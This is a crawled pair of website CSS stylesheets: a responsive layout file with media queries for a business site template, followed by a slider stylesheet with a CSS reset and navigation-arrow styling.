a i.square-3 {
    width: 20px;
    height: 20px;
    background: url("../images/tw.png") no-repeat 0px 0px;
    display: inline-block;
    vertical-align: -webkit-baseline-middle;
}

.icon-text p {
    color: #A1A3AB;
    font-size: 0.95em;
    line-height: 1.6em;
}

.icon-3-square {
    float: left;
    width: 10%;
    margin-right: 2%;
}

.icon-text {
    float: left;
    width: 86%;
}

.icon-text h5 {
    color: #CCC;
    font-size: 13px;
    margin: 0.7em 0;
}

.icon-text a {
    color: #D7D7D8;
}

.footer-bottom {
    padding: 1.2em 0;
    background: #23b5b9;
    text-align: center;
}

.footer-bottom p {
    color: #fff;
    font-size: 0.9em;
}

.footer-bottom a {
    color: #fff;
}

/*--//footer--*/

#toTop {
    display: none;
    text-decoration: none;
    position: fixed;
    bottom: 10px;
    right: 10px;
    overflow: hidden;
    width: 34px;
    height: 34px;
    border: none;
    text-indent: 100%;
    background: url(../images/move-top.png) no-repeat 0px 0px;
}

/*-- responsive-design starts-here --*/

@media (max-width: 1440px) {}

@media (max-width: 1366px) {}

@media (max-width:1280px) {}

@media (max-width:1080px) {
    .nav-tabs>li>a {
        margin: 0 1px;
        padding: 15px 44px;
    }
    .tab-info p {
        line-height: 2.5em;
        margin-top: 0em;
        font-size: 0.9em;
    }
    .span_1_of_2 h4 {
        font-size: 1em;
    }
    .sub-hd h3.tittle {
        font-size: 2.5em;
    }
    .grid_2,
    #review,
    .team_agile,
    #services,
    .contact-top,
    .gallery {
        padding: 5em 0;
    }
    .story_desc h3 {
        font-size: 1em;
    }
    .medicinal-w3 {
        padding: 5em 0 0 0;
        min-height: 700px;
    }
    .testimonials p.speech {
        padding: 40px 40px;
        margin: 20px;
        font-size: 1em;
    }
    .owl-theme .owl-controls {
        margin: 2em 0 0 1em;
        text-align: center;
    }
    .footer-grid p,
    p.sub,
    .icon-text p {
        font-size: 0.85em;
    }
    ul.tag li a {
        padding: 8px 8px;
        font-size: 0.85em;
    }
    .icon-text h5 {
        font-size: 11px;
        margin: 0.7em 0;
    }
    .flickr-grid {
        float: left;
        width: 31%;
        margin: 0 0.1em .1em;
    }
    .menu--francisco .menu__item {
        margin: 0 1em;
    }
    .main-textgrids {
        padding: 4em 0 4em 0;
    }
    .captn-icon {
        height: 45%;
        width: 22%;
        color: #ffffff;
        position: absolute;
        top: 13%;
        left: 0;
    }
    .top_banner.two {
        min-height: 200px;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 5.5em;
    }
    .sub-hd-inner h3.tittle {
        font-size: 2.5em;
    }
    .medicinal-w3-grids.one {
        margin-top: 4em;
    }
    .medicinal-w3-grids {
        margin-top: 1em;
    }
    .medicinal-w3 {
        padding: 5em 0 0 0;
        min-height: 612px;
    }
    .medicinal-w3 {
        padding: 5em 0 0 0;
        min-height: 612px;
    }
    .header-search {
        width: 57%;
        margin: 0 auto;
    }
    .nbs-flexisel-item {
        float: left;
        margin: 0px;
        padding: 0px;
        cursor: pointer;
        position: relative;
        width: 320px !important;
        margin: 0 8px;
    }
    .slide-title h4 {
        padding: 25px 8px;
        display: block;
        background-color: #fff;
        font-size: 1em;
        margin: 0;
    }
    .nbs-flexisel-nav-left,
    .nbs-flexisel-nav-right {
        width: 45px;
        height: 53px;
        margin-top: 20.5em;
        border: 1px solid rgba(255, 255, 255, 0.77);
    }
    .logo h1 a {
        font-size: 2em;
    }
    a.navbar-brand img {
        top: 9px;
        left: 214px;
        position: absolute;
    }
}

@media (max-width:1024px) {
    .nav-tabs>li>a {
        margin: 0 1px;
        padding: 15px 44px;
    }
    .tab-info p {
        line-height: 2.5em;
        margin-top: 0em;
        font-size: 0.9em;
    }
    .item-info {
        padding-top: 64px;
    }
    .nbs-flexisel-nav-left {
        left: 54%;
        background: url(../images/arrow.png) no-repeat -34px -2px;
    }
    .review-slider {
        padding: 5em 0 8em 0;
    }
    .bottom-top p {
        font-size: 0.9em;
        margin-top: 2.5%;
        line-height: 2em;
        padding: 0 0em;
    }
    .filtr-item {
        padding-top: 30px;
    }
    .owl-theme .owl-controls {
        margin: 2em 0 0 1em;
        text-align: center;
    }
    .footer-grid p,
    p.sub,
    .icon-text p {
        font-size: 0.85em;
    }
    ul.tag li a {
        padding: 8px 8px;
        font-size: 0.85em;
    }
    .header-search {
        width: 57%;
        margin: 0 auto;
    }
    .con-text h6 {
        font-size: 2em;
        padding: 0 5em;
        line-height: 1.5em;
    }
    .con-text p,
    .con-text p a {
        font-size: 2.5em;
    }
    .con-text p a {
        font-size: 0.5em;
    }
    .contact-text {
        min-height: 400px;
    }
    .post-details.s-page h2 {
        font-size: 1.5em;
    }
    nav.pagination {
        position: absolute;
        bottom: 28%;
        text-align: center;
        width: 100%;
        z-index: 10;
        left: 1.5%;
    }
    .nav-tabs>li>a {
        margin: 0 1px;
        padding: 15px 22px;
    }
    .medicinal-w3-right {
        float: left;
    }
    .medicinal-w3-left {
        text-align: right;
        float: left;
        width: 58%;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        width: 100%;
        height: 236px;
    }
}

@media (max-width:991px) {
    .navbar-nav>li>a {
        font-size: 13px;
    }
    .menu--francisco .menu__item {
        margin: 0 0 0 0.7em;
    }
    .post-details.s-page h2 {
        font-size: 1.4em;
    }
    ul.tag li a {
        padding: 8px 14px;
        font-size: 0.9em;
    }
    .footer-grid {
        margin-bottom: 2em;
    }
    .footer-grid.flickr {
        margin-bottom: 0;
    }
    .icon-3-square {
        float: left;
        width: 4%;
        margin-right: 2%;
    }
    .flickr-grid {
        float: left;
        width: 15%;
        margin: 0 0.1em .1em;
    }
    .facts {
        margin-top: 2em;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 33%;
    }
    .captn-icon {
        height: 33%;
        width: 29%;
        color: #ffffff;
        position: absolute;
        top: 5%;
        left: 0;
    }
    .captn h4 {
        font-size: 18px;
        color: #fff;
        padding: 0.2em 0;
    }
    .span_1_of_2 h4 {
        font-size: 1.2em;
    }
    .bottom-top {
        width: 90%;
        background: rgba(11, 145, 148, 0.82);
        text-align: center;
        padding: 5% 21px;
        margin: 0 auto;
    }
    .sub-hd h3.tittle {
        font-size: 2.2em;
    }
    .box_1 {
        margin-bottom: 0em;
    }
    .medicinal-w3-grid {
        margin-bottom: 1em;
    }
    .medicinal-w3-grids {
        margin-top: 0em;
    }
    .medicinal-w3-grids.one {
        margin-top: 3em;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 182px;
    }
    .item-info {
        padding-top: 35px;
    }
    ul.simplefilter {
        text-align: center;
        margin-bottom: 0em;
    }
    .filtr-item {
        width: 33.333%;
        float: left;
        padding: 30px 10px 0px;
    }
    .item-type-double .item-info .date {
        font-size: 23px;
    }
    .con-text h6 {
        font-size: 1.5em;
        padding: 0 5em;
        line-height: 1.5em;
    }
    .grid_2,
    #review,
    .team_agile,
    #services,
    .contact-top,
    .typography {
        padding: 4em 0;
    }
    .con-text {
        padding-top: 3em;
    }
    .contact-text {
        min-height: 308px;
    }
    .main-textgrids img {
        width: 65%;
    }
    .medicinal-w3 {
        padding: 4em 0 3em 0;
        min-height: 631px;
    }
    .testimonials p.speech {
        padding: 40px 20px;
        margin: 8px;
        font-size: 0.95em;
    }
    .owl-theme .owl-controls {
        margin: 1em 0 0 1em;
        text-align: center;
    }
    .col_1_of_2 {
        display: block;
        float: left;
        margin: 1% 0 3% 3.6%;
    }
    .medicinal-w3-grids h4 {
        font-size: 1em;
    }
    .sub-hd h3.tittle {
        font-size: 2.5em;
    }
    h3.tittle.lost {
        font-size: 2em;
    }
    .tab-content>.tab-pane {
        padding-top: 20px;
    }
    p.phonenum {
        float: left;
        color: #fff;
        font-size: 0.875em;
        margin-left: 27px;
        margin-top: 15px;
    }
}

@media (max-width:800px) {
    .leave input[type="submit"] {
        width: 17%;
    }
    .met-in {
        margin: 0 0 0 0em;
    }
    .navbar-nav>li {
        float: left;
        margin-right: 4px;
    }
    .logo a h1 {
        margin-left: 28px;
        padding-top: 9px;
        font-size: 1.5em;
    }
    .header-search {
        width: 71%;
        margin: 0 auto;
    }
    .mission h4 {
        font-size: 1.7em;
    }
    a.navbar-brand img {
        top: 14px;
        left: 209px;
        position: absolute;
        width: 8%;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 4.5em;
    }
    .top_banner.two {
        min-height: 178px;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 185px;
    }
    .sub-hd-inner h3.tittle {
        font-size: 2em;
    }
}

@media (max-width:768px) {
    .medicinal-w3-grid {
        margin-bottom: 2em;
    }
    h2.tittle {
        font-size: 1.7em;
    }
    .bottom-top h3 {
        font-size: 1.6em;
    }
    ul.times h4 {
        font-size: 1.2em;
        margin: 1em 0 1.2em 0;
    }
    .nbs-flexisel-nav-right {
        left: 41%;
        background: url(../images/arrow.png) no-repeat 0px -2px;
    }
    p.sub-para {
        font-size: 1em;
    }
    .sub-hd h3.tittle {
        font-size: 2.5em;
    }
    h3.tittle.lost {
        font-size: 2em;
    }
    p.phonenum {
        float: left;
        color: #fff;
        font-size: 0.875em;
        margin-left: 27px;
        margin-top: 15px;
    }
}

@media (max-width:736px) {
    .logo h1 a {
        font-size: 1.5em;
    }
    a.navbar-brand img {
        top: 21px;
        left: 162px;
        position: absolute;
        width: 7%;
    }
    .navbar {
        width: 100%;
        float: none;
        text-align: center;
    }
    .navbar-default .navbar-toggle {
        border-color: #333;
    }
    .header-top {
        padding: 0;
    }
    .navbar-toggle {
        position: relative;
        padding: 9px 9px;
        margin-top: 8px;
        margin-right: 0 !important;
        margin-bottom: 8px;
        background-color: #333333;
        background-image: none;
        border: 1px solid #333333;
        border-radius: 0 !important;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #fff;
    }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
        background-color: #22BFB7;
        border: 1px solid #22BFB7;
    }
    .navbar-nav {
        margin: 0 1em;
        padding-bottom: 0.5em;
    }
    .navbar-nav>li {
        float: none;
        margin-right: 0;
        margin-top: 12px;
        display: block;
    }
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border: none !important;
    }
    .navbar-default .navbar-nav>li>a {
        font-size: 0.9em;
        padding-top: 7px;
        padding-bottom: 7px;
    }
    .logo a h1 {
        margin-left: 0;
        padding: 9px 0;
        font-size: 2em;
    }
    ul.dropdown-menu li {
        margin-top: 10px;
    }
    p.location {
        float: left;
        color: #999999;
        font-size: 0.875em;
        width: 44%;
        margin-top: 1px;
    }
    .banner-two {
        min-height: 150px;
    }
    .product,
    .typography,
    #gallery,
    .news-section,
    #contact,
    .projects,
    .gallery,
    .single {
        padding: 4em 0;
    }
    p.sub-para {
        font-size: 1em;
    }
    ul.nav.navbar-nav.menu__list {
        width: 100%;
        padding: 0;
        margin: 0;
        background: rgba(212, 211, 211, 0.28);
    }
    .navbar-default .navbar-nav>li>a {
        font-size: 0.9em;
        padding-top: 12px;
        padding-bottom: 0;
    }
    .menu--francisco .menu__link {
        position: relative;
        overflow: hidden;
        height: 3em;
        padding: 2em 0 1em;
    }
    .nav-tabs>li>a {
        margin: 0 1px;
        padding: 15px 19px;
    }
}

@media (max-width:667px) {
    .nbs-flexisel-nav-right {
        left: 41%;
        background: url(../images/arrow.png) no-repeat 0px -2px;
    }
    .nav-tabs>li>a {
        margin: 0 1px;
        padding: 11px 14px;
        font-size: 0.9em;
    }
    h2.tittle {
        font-size: 1.8em;
    }
    .bottom-top h3 {
        font-size: 1.6em;
    }
    ul.times h4 {
        font-size: 1.2em;
        margin: 1em 0 1.2em 0;
    }
    h2.tittle {
        font-size: 1.5em;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 50%;
    }
    h3.tittle.lost {
        font-size: 1.8em;
    }
    .navbar-toggle {
        position: relative;
        padding: 9px 9px;
        margin-top: 20px;
        margin-right: 0 !important;
        margin-bottom: 8px;
        background-color: #333333;
        background-image: none;
        border: 1px solid #333333;
        border-radius: 0 !important;
    }
    p.phonenum {
        float: left;
        font-size: 0.875em;
        margin-left: 0px;
        margin-top: 14px;
    }
    .filtr-item {
        padding: 2px 10px 0px;
    }
    .item-type-double .item-info .headline {
        font-size: 14px;
        width: 100%;
        margin: 0 auto;
    }
    .filtr-item {
        padding: 2px 4px 0px;
    }
    .item-type-double .item-info .headline {
        font-size: 13px;
        width: 90%;
        margin: 0 auto;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 149px;
    }
    .simplefilter li,
    .multifilter li,
    .sortandshuffle li {
        display: inline-block;
        padding: 9px 17px;
        font-size: 14px;
        margin: 0 0 1.5em;
    }
    .item-type-double .item-info .date {
        font-size: 20px;
    }
    .post-details.s-page h2 {
        font-size: 1.1em;
    }
    .men {
        float: left;
        width: 9%;
        text-align: center;
        padding: 2.5em 0;
    }
}

@media (max-width:640px) {
    .tab-content>.tab-pane {
        padding-top: 11px;
    }
    .tab-info p {
        line-height: 1.9em;
        margin-top: 0em;
        font-size: 0.875em;
    }
    .navbar-toggle {
        position: relative;
        padding: 9px 9px;
        margin-top: 20px;
        margin-right: 0 !important;
        margin-bottom: 8px;
        background-color: #333333;
        background-image: none;
        border: 1px solid #333333;
        border-radius: 0 !important;
    }
    .tab-info {
        margin-top: 1em;
    }
    .span_1_of_2 h4 {
        font-size: 1.1em;
    }
    .header-search {
        width: 96%;
        margin: 0 auto;
    }
    .review-slider {
        padding: 3em 0 6em 0;
    }
    .statements {
        margin-top: 1em;
    }
    .left_form {
        float: left;
        width: 100%;
    }
    .right_form {
        float: left;
        width: 100%;
        margin-left: 0%;
    }
    .top_banner.two {
        min-height: 156px;
    }
    .contact-form {
        position: relative;
        margin-top: 1em;
    }
    .flickr-grid {
        float: left;
        width: 21%;
        margin: 0 0.1em .1em;
    }
    .filtr-item {
        padding: 2px 10px 0px;
    }
    .leave input[type="submit"] {
        width: 23%;
        padding: 0.9em 1em;
    }
}

@media (max-width:600px) {
    .post-details.s-page h2 {
        font-size: 1.1em;
        line-height: 1.5em;
    }
}

@media (max-width:568px) {
    a.navbar-brand img {
        top: 21px;
        left: 162px;
        position: absolute;
        width: 10%;
    }
    .nav-tabs>li>a {
        margin: 4px 1px;
        padding: 11px 8px;
        font-size: 0.9em;
    }
    .medicinal-w3-left {
        text-align: right;
        float: left;
        width: 100%;
    }
    .medicinal-w3-right {
        float: left;
        width: 100%;
        margin: 1em 0;
    }
    .span_1_of_2 {
        width: 100%;
        position: relative;
    }
    .col_1_of_2 {
        display: block;
        float: left;
        margin: 3% 0 3% 0%;
    }
    .sub-hd h3.tittle {
        font-size: 2em;
    }
    .box_1.one {
        margin-top: 1em;
    }
    h3.tittle.lost {
        font-size: 1.8em;
        line-height: 1.4em;
    }
    .grid_2,
    #review,
    .team_agile,
    #services,
    .contact-top,
    .typography,
    .single {
        padding: 3em 0;
    }
    .main-textgrids {
        padding: 3em 0 3em 0;
    }
    .captn-icon {
        height: 33%;
        width: 23%;
        color: #ffffff;
        position: absolute;
        top: 13%;
        left: 0;
    }
    .con-text h6 {
        font-size: 1.5em;
        padding: 0 1em;
        line-height: 1.5em;
    }
    .con-text p,
    .con-text p a {
        font-size: 2em;
    }
    .social-icons {
        float: none;
        margin-top: 10px;
        margin: 0 auto;
    }
    p.location {
        float: left;
        color: #999999;
        font-size: 0.875em;
        width: 41%;
        margin-top: 1px;
    }
    .main-textgrids img {
        width: 100%;
    }
    .con-text p,
    .con-text p a {
        font-size: 1.5em;
    }
}

@media (max-width:480px) {
    .search {
        float: left;
        width: 52%;
    }
    .sear-sub {
        float: right;
        width: 15%;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 72%;
        margin-left: 3.5em;
    }
    .contact-text {
        min-height: 272px;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 178px;
    }
    .filtr-item {
        padding: 25px 110px 0 !important;
    }
    .footer-grids h4 {
        font-size: 1.3em;
    }
    .post-details.s-page h2 {
        font-size: 1em;
        line-height: 1.5em;
    }
    .men {
        float: left;
        width: 12%;
        text-align: center;
        padding: 3.4em 0;
    }
    .social-icons {
        float: right;
        margin-top: 10px;
        margin: 0 auto;
    }
    p.location {
        float: left;
        color: #999999;
        font-size: 0.875em;
        width: 100%;
        margin-top: 1px;
        text-align: center;
    }
    .top_banner.two {
        min-height: 133px;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 3.3em;
    }
    .con-text h6 {
        font-size: 1.3em;
        padding: 0 1em;
        line-height: 1.5em;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 178px;
    }
    .filtr-item {
        padding: 25px 110px 0px !important;
    }
    .filtr-item {
        width: 100%;
        float: none;
        margin: 0px auto !important;
    }
    .simplefilter li,
    .multifilter li,
    .sortandshuffle li {
        display: inline-block;
        padding: 9px 17px;
        font-size: 14px;
        margin: 0 0 0.5em;
    }
    .medicinal-w3 {
        padding: 2em 0 0em 0;
        min-height: 531px;
    }
    .top-comments h3,
    .leave h3 {
        font-size: 1.5em;
    }
}

@media (max-width:414px) {
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 72%;
        margin-left: 3em;
    }
    .filtr-item {
        padding: 25px 70px 0 !important;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 191px;
    }
    ul.times {
        list-style: none;
        padding: 0;
        text-align: left;
        width: 100%;
        margin: 0 auto;
    }
    .bottom-top h3 {
        font-size: 1.4em;
        line-height: 1.4em;
    }
    .testimonials p.speech {
        padding: 20px 10px;
        margin: 8px;
        font-size: 0.9em;
    }
    .footer-grids h4 {
        font-size: 1.2em;
    }
    .footer-grid {
        margin-bottom: 1em;
    }
    .icon-3-square {
        float: left;
        width: 9%;
        margin-right: 2%;
    }
    .footer-bottom p {
        font-size: 0.9em;
        line-height: 1.5em;
    }
    .flickr-grid {
        float: left;
        width: 26%;
        margin: 0 0.1em .1em;
    }
    ul.times h4 {
        font-size: 1em;
        margin: 0.5em 0 1em 0;
    }
    h3.tittle {
        font-size: 1.6em;
    }
    h3.tittle.lost {
        font-size: 1.6em;
        line-height: 1.4em;
    }
    .post-details.s-page h2 {
        font-size: 1em;
        line-height: 1.5em;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 3.5em;
    }
    .contact-text {
        min-height: 224px;
    }
    .product,
    .typography,
    #gallery,
    .news-section,
    #contact,
    .single,
    .projects,
    .gallery {
        padding: 3em 0;
    }
    .footer-grids {
        padding: 0em 0 1em 0;
    }
    .ab-text,
    .ab-pic,
    .mission {
        padding: 0;
    }
    ul.social-share li i {
        margin: 0 5px;
    }
    p.smith a {
        font-size: 0.9em;
    }
    .leave textarea {
        resize: none;
        width: 100%;
        margin: 0.5em 0em;
        height: 98px;
    }
    .single-us input[type="text"],
    .leave textarea,
    .leave input[type="submit"] {
        font-size: 0.9em;
        width: 100%;
        padding: 0.6em 1em;
    }
    .leave input[type="submit"] {
        width: 37%;
        padding: 0.8em 1em;
    }
}

@media (max-width:384px) {
    p.sub-para {
        font-size: 0.875em;
    }
    .post-details.s-page p {
        line-height: 1.9em;
        font-size: 0.87em;
    }
    .men {
        float: left;
        width: 12%;
        padding: 4.5em 0;
    }
    h2.tittle {
        font-size: 1.2em;
    }
    .grid_2,
    #review,
    .team_agile,
    #services,
    .contact-top,
    .typography {
        padding: 2em 0;
    }
    .filtr-item {
        padding: 25px 37px 0 !important;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 220px;
    }
    .product,
    .typography,
    #gallery,
    .news-section,
    #contact,
    .projects,
    .gallery,
    .single {
        padding: 2.5em 0;
    }
    .con-text p,
    .con-text p a {
        font-size: 1.3em;
    }
    .contact-form input[type="text"],
    .contact-form textarea {
        padding: 11px 11px;
        font-size: 0.9em;
    }
    .contact-form textarea {
        resize: none;
        height: 140px;
    }
    .sub-hd-inner h3.tittle {
        font-size: 1.5em;
    }
    .header-middle input[type="search"] {
        padding: 9px 9px;
        font-size: 14px;
    }
    .section_room select {
        padding: 11px 8px;
        font-size: 15px;
        background: url(../images/arrow_down.png) no-repeat 92% center #ffffff;
    }
    .header-middle form input[type="submit"] {
        background: url(../images/search.png) no-repeat -2px -5px #e45753;
        width: 100%;
        height: 38px;
    }
    .medicinal-w3-left p,
    .medicinal-w3-left1 p {
        line-height: 1.9em;
        margin-top: 0.7em;
        font-size: 0.85em;
    }
    .nbs-flexisel-item {
        float: left;
        margin: 0px;
        padding: 0px;
        cursor: pointer;
        position: relative;
        width: 189px !important;
        margin: 0 5px !important;
    }
    .search {
        float: left;
        width: 100%;
        margin-bottom: 5px;
    }
    .section_room {
        float: left;
        width: 85%;
    }
    ul.ab li {
        list-style-type: none;
        padding-left: 2em;
        background: url(../images/img-sp.png) no-repeat -0px 4px;
        margin: 0 0 0.5em;
    }
    .ab-text p {
        font-size: 0.87em;
    }
    .bottom-top {
        width: 100%;
        padding: 5% 10px;
        margin: 0 auto;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 81%;
        margin-left: 2em;
        padding: 0;
    }
    .sub-hd h3.tittle {
        font-size: 1.8em;
    }
    .post-details.s-page h2 {
        font-size: 0.9em;
        line-height: 1.5em;
    }
    .top-comments h3,
    .leave h3 {
        font-size: 1.3em;
    }
    p.reply {
        float: right;
        padding: 0;
        width: 29%;
        color: #362f2f;
        font-size: 0.9em;
    }
    p.smith span {
        padding: 0 1em;
        font-size: 0.9em;
    }
    .men i {
        font-size: 1em;
    }
}

@media (max-width:375px) {
    .nbs-flexisel-nav-right {
        left: 35%;
        background: url(../images/arrow.png) no-repeat 0px -2px;
    }
    .header-strip {
        padding: 0em 0 0.3em 0;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 212px;
    }
    .top_banner.two {
        min-height: 100px;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 2.5em;
    }
    .flickr-grid {
        float: left;
        width: 32%;
        margin: 0 0.1em .1em;
    }
    .mission h4 {
        font-size: 1.45em;
    }
    .nav-tabs>li>a {
        margin: 4px 1px;
        padding: 9px 8px;
        font-size: 0.8em;
    }
    .sub-hd h3.tittle {
        font-size: 1.5em;
    }
    h2.tittle {
        font-size: 1em;
    }
    .span_1_of_2 h4 {
        font-size: 0.9em;
    }
    .footer-grids h4 {
        font-size: 1em;
    }
    .footer-bottom p {
        font-size: 0.85em;
    }
    .slide-title h4 {
        padding: 13px 4px;
        display: block;
        font-size: 0.9em;
        margin: 0;
    }
    .prom-left,
    .prom-right {
        padding: 0.8em;
    }
    .prom-left h5,
    .prom-right h5 {
        font-size: 0.7em;
    }
    .review-slider {
        padding: 2em 0 4em 0;
    }
    .nbs-flexisel-nav-left,
    .nbs-flexisel-nav-right {
        width: 45px;
        height: 53px;
        margin-top: 14em;
        border: 1px solid rgba(255, 255, 255, 0.77);
    }
    .bottom-top h3 {
        font-size: 1.2em;
        line-height: 1.4em;
    }
    a.navbar-brand img {
        top: 21px;
        left: 162px;
        position: absolute;
        width: 12%;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 86%;
        margin-left: 0em;
        padding: 0;
        margin-left: 1.5em;
    }
    .men {
        float: left;
        width: 12%;
        padding: 5.4em 0;
    }
}

@media (max-width:320px) {
    .contact-form textarea {
        resize: none;
        height: 120px;
    }
    .logo h1 a {
        font-size: 1.4em;
    }
    a.navbar-brand img {
        top: 21px;
        left: 148px;
        position: absolute;
        width: 14%;
    }
    .social-icons i {
        width: 32px;
        height: 32px;
    }
    a i.facebook {
        background: #3b5999 url('../images/img-sprite.png') no-repeat 3px -29px;
    }
    a i.twitter {
        background: #55acee url('../images/img-sprite.png') no-repeat 3px 3px;
    }
    a i.google-plus {
        background: #dd4b39 url('../images/img-sprite.png') no-repeat 4px -61px;
    }
    a i.dribble {
        background: #e74c88 url('../images/img-sprite.png') no-repeat 3px -94px;
    }
    .social-icons ul li {
        display: inline-block;
        margin-right: -1px;
    }
    p.phonenum {
        float: left;
        font-size: 0.85em;
        margin-left: 0px;
        margin-top: 9px;
    }
    .item,
    .item-hover,
    .item-hover .mask,
    .item-img,
    .item-info {
        height: 163px;
    }
    .filtr-item {
        padding: 25px 38px 0 !important;
    }
    .men {
        float: left;
        width: 12%;
        padding: 5.4em 0;
    }
    .product,
    .typography,
    #gallery,
    .news-section,
    #contact,
    .projects,
    .gallery,
    .single {
        padding: 1.7em 0;
    }
    .con-text h6 {
        font-size: 0.9em;
        padding: 0 0em;
        line-height: 1.5em;
    }
    .con-text p,
    .con-text p a {
        font-size: 1em;
    }
    .contact-text {
        min-height: 179px;
    }
    .myButton {
        font-size: 1em;
        padding: 12px 0;
    }
    .contact-form input[type="text"],
    .contact-form textarea {
        padding: 9px 10px;
        font-size: 0.9em;
    }
    .contact-form span label {
        display: block;
        font-size: 0.9em;
    }
    .item-type-double .item-info .date {
        font-size: 18px;
    }
    .sub-hd-inner h3.tittle {
        font-size: 1.3em;
    }
    .top_banner.two {
        min-height: 85px;
    }
    .sub-hd-inner {
        margin: 0 auto;
        padding-top: 2.1em;
    }
    a.navbar-brand img {
        top: 21px;
        left: 147px;
        position: absolute;
        width: 14%;
    }
    .team_bottom-grid {
        margin-top: 2em;
        float: left;
        width: 100%;
        margin-left: 0em;
        padding: 0;
    }
    .table>thead>tr>th,
    .table>tbody>tr>th,
    .table>tfoot>tr>th,
    .table>thead>tr>td,
    .table>tbody>tr>td,
    .table>tfoot>tr>td {
        border-top: none !important;
        padding: 0 5px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://abclifts.in/css/slider.css
body_size: 14232
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: colibri(body);
    font-size: 101%;
    vertical-align: baseline;
}

html {
    line-height: 1;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none;
}

a img {
    border: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

/**************************/

/***** Global Classes *****/

/**************************/

*,
*:after,
*:before {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/***************/

/***** SVG *****/

/***************/

.svg-wrap {
    height: 0;
    width: 0;
    position: absolute;
    overflow: hidden;
}

/************************/

/***** Sleek Slider *****/

/************************/

.sleekslider {
    width: 100%;
    height: 500px;
    position: relative;
    display: block;
    overflow: hidden;
}

.sleekslider .slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 500px;
    background-repeat: no-repeat;
    background-position: center center;
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    content: "";
}

.sleekslider .slide.active {
    z-index: 3;
}

.sleekslider .bg-1 {
    background-image: url("../images/home/1.jpg");
}

.sleekslider .bg-2 {
    background-image: url("../images/home/3.jpg");
}

.sleekslider .bg-3 {
    background-image: url("../images/home/5.jpg");
}

.sleekslider .bg-4 {
    background-image: url("../images/home/4.jpg");
}

.sleekslider .bg-5 {
    background-image: url("../images/home/2.jpg");
}

.sleekslider .tab-container {
    max-width: 1200px;
    margin: 0 auto;
}

.sleekslider .slide-container {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    height: 100%;
}

.sleekslider .slide-content {
    z-index: 50;
    position: absolute;
    bottom: 50%;
    left: 28%;
}

/*****************************/

/***** Navigation Arrows *****/

/*****************************/

nav.nav-split .icon-wrap {
    position: relative;
    display: block;
    padding: 45px 5px;
    background-color: rgba(0, 0, 0, 0.5);
}

nav.nav-split svg.icon {
    -webkit-transition: -webkit-transform 0.3s 0.3s;
    transition: transform 0.3s 0.3s;
    fill: #fff;
}

nav.nav-split div {
    position: absolute;
    top: 0;
    width: 200px;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    -webkit-transition: -webkit-transform 0.3s 0.3s;
    transition: transform 0.3s 0.3s;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}

nav.nav-split a {
    position: absolute;
    top: 50%;
    display: block;
    outline: none;
    text-align: left;
    z-index: 1000;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

nav.nav-split a svg {
    display: block;
    margin: 0 auto;
    padding: 0;
}

nav.nav-split a.prev {
    left: 0;
}

nav.nav-split a.prev div {
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

nav.nav-split a.prev:hover svg.icon {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

nav.nav-split a.next {
    right: 0;
}

nav.nav-split a.next div {
    right: 0;
    text-align: right;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

nav.nav-split a.next:hover svg.icon {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}
